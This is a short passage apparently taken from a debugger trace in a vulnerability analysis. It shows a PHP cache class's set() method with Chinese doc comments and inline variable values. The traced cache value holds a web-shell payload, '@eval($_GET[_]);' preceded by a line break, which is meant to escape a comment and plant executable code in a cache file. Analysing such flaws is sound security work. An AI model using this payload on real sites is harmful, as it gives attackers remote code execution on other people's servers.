 130 * 写入缓存 2 2 24 4
131 * @access public
132 * @param string $name 缓存变量名
133 * @param mixed $value 存储数据 $value: "mochazz123\r\n@eval($_GET[_]);//"
134 * @param int $expire 有效时间 0为永久
135 * @return boolean
136 */
137 public function set($name, $value, $expire = null) $expire: 0 $name: "name" $value: "mochazz123\r\n@e
138 {
139 if (is_null($expire)) {
140 $expire = $this->options['expire']; $expire: 0 $this: {options => [6], handler => null, tag => n
141 }
142 $filename = $this->getCacheKey($name); $name: "name"